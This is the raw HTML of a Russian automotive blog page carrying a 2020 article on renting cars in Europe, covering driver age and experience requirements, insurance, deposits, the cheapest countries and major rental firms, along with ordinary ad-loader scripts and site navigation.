</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-11475 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_295" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_295">Поиск: </label> <input type="text" value="" name="s" id="s_295" class="search-form__text"> <button type="submit" id="searchsubmit_295" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/poleznoe/" itemprop="item"><span itemprop="name">Полезное</span></a><meta itemprop="position" content="1"></span></div> <article id="post-11475" class="post-11475 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Аренда авто в Европе: что нужно знать перед оформлением</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2020-06-25">25.06.2020</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/poleznoe/" itemprop="articleSection">Полезное</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#arenda-mashiny-v-evrope">Аренда машины в Европе</a></li><li class="level-1"><a href="#prokat-avto-v-evrope-deshevo">Прокат авто в Европе дешево</a></li><li class="level-1"><a href="#kompanii-po-arende-avtomobiley-v-evrope">Компании по аренде автомобилей в Европе</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <div align="justify"> <p>Перед поездкой заграницу подумайте об аренде авто в Европе. Прокат авто в Европе позволяет быть независимым от экскурсионной группы, расписания автобусов и времени пребывания в интересном для вас месте.</p> <p>Аренда машины в Европе и России — разные вещи. И не потому, что там пытаются нажиться на туристах. Просто многие наши соотечественники, не понимая язык страны пребывания, подписывают бумаги, не вникая в написанное. Недопонимание при сдаче машины — это меньшее из зол. Часто клиенты оказываются должны компаниям-арендодателям крупные суммы. Это вам не родной и знакомый <a href="https://sochi.avtomaxi.ru/">прокат авто в Сочи</a>. Заграницей нужно знать, как не попасть впросак.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-medium wp-image-11476" src="https://prem-motors.ru/wp-content/uploads/2020/06/prokat-avto-v-evrope-500x270.jpg" alt="Аренда авто в Европе: что нужно знать перед оформлением" width="500" height="270" srcset="https://prem-motors.ru/wp-content/uploads/2020/06/prokat-avto-v-evrope-500x270.jpg 500w, https://prem-motors.ru/wp-content/uploads/2020/06/prokat-avto-v-evrope-768x415.jpg 768w, https://prem-motors.ru/wp-content/uploads/2020/06/prokat-avto-v-evrope-1536x829.jpg 1536w, https://prem-motors.ru/wp-content/uploads/2020/06/prokat-avto-v-evrope.jpg 1600w" sizes="(max-width: 500px) 100vw, 500px"/><meta itemprop="width" content="500"><meta itemprop="height" content="270"></span></p> <h2 id="arenda-mashiny-v-evrope">Аренда машины в Европе</h2> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>У автомобиля перед общественным транспортом огромное преимущество — не зависишь от расписания и маршрута, можешь ехать куда угодно и когда угодно, рано утром или поздно ночью. У любой достопримечательности можно остановиться на неограниченное время или же наоборот, осмотреть ее бегло и отправиться дальше.</p> <p>Многие российские туристы с водительскими правами, отправляясь в путешествие в Европу, планируют перемещаться там на арендованном автомобиле. Общие требования к автолюбителям:</p> <ul> <li>Возраст 18+. Во многих странах возрастной критерий жестче — 25+, но применимо к аренде автомобилей бизнес- и премиум-класса.</li> <li>Водительский стаж — 1 год. Для дорогих машин этот критерий жестче, вплоть до 5 лет и выше. Доплатить придется и водителям 18-25 лет — так называемый «налог за неопытность».</li> <li>Водительские права РФ. В ряде стран потребуются международные — в Албании, Исландии, Ирландии, Ватикане, некоторых других.</li> </ul> <p>Важные моменты при бронировании авто напрокат в Европе:</p> <ul> <li>Взятый напрокат автомобиль не обязательно возвращать в пункт начала путешествия. У большинства европейских прокатных фирм есть филиалы в разных странах.</li> <li>В стоимость аренды машины уже включена страховка — это определенная сумма. Все, что свыше нее, выплачивает страховая контора, все, что ниже — арендатор. Обычно в страховку входит угон, несчастный случай и причинение ущерба по неосторожности самим водителем. Список можно расширить за дополнительную плату, включив в него всевозможные риски. Опция рекомендована неопытным водителям.</li> <li>Будьте осторожны, путешествуя по Европе. В каждой из стран есть список исключений, куда выезжать нельзя. Нарушите — получите крупный штраф.</li> <li>Залог есть везде. И об этом нужно помнить. Его возвращают не позднее 2-4 недель после возврата машины. Размер залога зависит от нескольких факторов — класса авто, водительского стажа, возраста водителя, и колеблется от 300 евро за авто эконом-класса до 1000-1200 за представительский.</li> <li>При онлайн-бронировании и оплате всего срока аренды от брони можно отказаться и не платить за это штраф. Но сделать это нужно не позднее, чем за двое суток. Если снять бронь пришлось в день начала срока, сумму залога удержат полностью.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-medium wp-image-11477" src="https://prem-motors.ru/wp-content/uploads/2020/06/gl-1-500x375.jpg" alt="Аренда авто в Европе: что нужно знать перед оформлением" width="500" height="375" srcset="https://prem-motors.ru/wp-content/uploads/2020/06/gl-1-500x375.jpg 500w, https://prem-motors.ru/wp-content/uploads/2020/06/gl-1-768x576.jpg 768w, https://prem-motors.ru/wp-content/uploads/2020/06/gl-1-1536x1152.jpg 1536w, https://prem-motors.ru/wp-content/uploads/2020/06/gl-1.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px"/><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></p> <h2 id="prokat-avto-v-evrope-deshevo">Прокат авто в Европе дешево</h2> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Цена аренды авто в Европе зависит от страны. Одна и та же модель будет стоить по-разному в Болгарии или Швейцарии. Для сравнения рекомендуется всегда просмотреть несколько сервисов по прокату машин.</p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Где дешевле аренда авто в Европе? Как правило, это небогатые туристические страны — Сербия, Болгария, Черногория, Румыния, на постсоветском пространстве — Латвия.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Здесь самая дешевая аренда авто в Европе. 5-10 евро стоят сутки проката автомобиля типа Фиата или Рено Логана в неплохой комплектации. Безусловный лидер по дешевой аренде автомобиля в Европе — Болгария. Здесь самая низкая цена проката, совсем небольшой залог, а еще бензин стоит дешевле, чем у соседей. На втором месте Черногория.</p> <p>Чуть дороже — в 10-15 евро — обойдется прокат подобной машины в Турции, Италии, Венгрии, Польше, Литве, Нидерландах.</p> <p>На стоимость услуги влияют:</p> <ul> <li>рейтинг прокатной фирмы;</li> <li>как долго будет клиент пользоваться автомобилем;</li> <li>условия аренды, страховки и другие факторы.</li> </ul> <h2 id="kompanii-po-arende-avtomobiley-v-evrope">Компании по аренде автомобилей в Европе</h2> <p>Собираясь взять машину напрокат, рекомендуется, в первую очередь, обратить внимание на рейтинг прокатной конторы. Здесь лидируют:</p> <ul> <li>Букингкэр. Отличный сервис, чтобы подобрать дешевую в аренде машину в Европе. Здесь всегда на выбор более сотни вариантов. Огромный плюс — присутствуют сайты компаний, непосредственно предоставляющих услуги проката — Хертц, Ренталкэрс и другие.</li> <li>Хертц. Компания славится идеальным состоянием машин. Их подают клиентам после тщательной уборки салона и обязательно после мойки. Офисы компании находятся в большинстве стран Европы.</li> <li>Ренталкэрс. Крупнейшая компания, предоставляющая в аренду автомобили самых разных классов — от внедорожников до минивэнов. Легко можно найти очень доступные по цене варианты — до 13 евро за суточный прокат машины эконом-класса в Испании или Португалии.</li> </ul> <p>Анализировать где дешевле, где дороже сложно — цены в любой из перечисленных фирм, включая сервис Букинг, разнятся в зависимости от страны. Чтобы выбрать, где в Европе дешевле прокат машин, введите свои данные — фамилию / имя, номер мобильного — на одном из ресурсов. С вами свяжется менеджер и ответит на все вопросы, проконсультирует по ценам, поможет определиться с выбором модели.</p> <p>По материалам сайта Sochi.avtomaxi.ru.</p> </div> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D1%80%D0%B5%D0%BD%D0%B4%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE+%D0%B2+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%3A+%D1%87%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC&url=https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D1%80%D0%B5%D0%BD%D0%B4%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE+%D0%B2+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%3A+%D1%87%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D1%80%D0%B5%D0%BD%D0%B4%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE+%D0%B2+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%3A+%D1%87%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Farenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem%2F&text=%D0%90%D1%80%D0%B5%D0%BD%D0%B4%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE+%D0%B2+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%3A+%D1%87%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/" content="Аренда авто в Европе: что нужно знать перед оформлением"> <meta itemprop="dateModified" content="2020-06-25"> <meta itemprop="datePublished" content="2020-06-25T09:22:21+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12402" class="post-card post-card-related post-12402 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/raskhodnye-materialy-dlya-shinomontazha-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/">Что такое и зачем нужны расходники для шиномонтажа, как их выбрать и купить</a></div></header> </div> <div id="post-12396" class="post-card post-card-related post-12396 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/pokupka-mashin-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/">Что такое выкуп авто: особенности услуги</a></div></header> </div> <div id="post-12380" class="post-card post-card-related post-12380 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/02/picture1-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">29.02.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/">Поликлиновый ремень: назначение, советы по выбору</a></div></header> </div> <div id="post-12349" class="post-card post-card-related post-12349 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg 330w, https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">13.12.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/">Колпаки для ступицы</a></div></header> </div> <div id="post-12309" class="post-card post-card-related post-12309 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/picture4-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">05.06.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/">Периодичность проведения ТО автомобиля Haval F7</a></div></header> </div> <div id="post-12243" class="post-card post-card-related post-12243 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">21.04.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/">Обслуживание в техцентре Мир БМВ — гарантия долговечности вашего BMW</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>два &#215; пять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="eudqizqnk7"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1762492069"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='11475' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="j7538ymo" value="om1denv771zh" ><input type="hidden" name="2wd4c8k4" value="uc0z1tsrehuq" ><input type="hidden" name="tfrople4" value="sk4cgajkml4i" ><input type="hidden" name="hvfotsmx" value="lewnuwiui9k9" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f98adda68"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a 